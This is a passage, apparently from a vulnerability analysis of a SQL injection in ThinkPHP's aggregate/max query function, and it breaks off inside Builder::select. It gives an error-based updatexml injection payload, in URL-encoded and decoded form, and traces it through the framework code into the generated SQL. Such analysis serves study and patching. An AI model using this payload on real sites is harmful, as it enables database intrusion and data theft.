 ons
id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
class Query
{
public function max($field, $force = true){
return $this->aggregate('MAX', $field, $force);
}
public function aggregate($aggregate, $field, $force = false){
$this->parseOptions();
$result = $this->connection->aggregate($this, $aggregate, $field);
// $this->connection: think\db\connector\Mysql
return $result;
}
}
abstract class Connection
{
$field: "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
public function aggregate(Query $query, $aggregate, $field)
{
$field = $aggregate . '(' . $this->builder->parseKey($query, $field, true) .
') AS tp_' . strtolower($aggregate);
// $this->builder: think\db\builder\Mysql
return $this->value($query, $field, 0);
}
}
abstract class Connection
{
$field: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
public function value(Query $query, $field, $default = null){
$sql = $this->builder->select($query); // 生成查询SQL
// $this->builder: think\db\builder\Mysql
}
}
abstract class Builder
{
public function select(Query $query)
{
$options = $query->getOptions();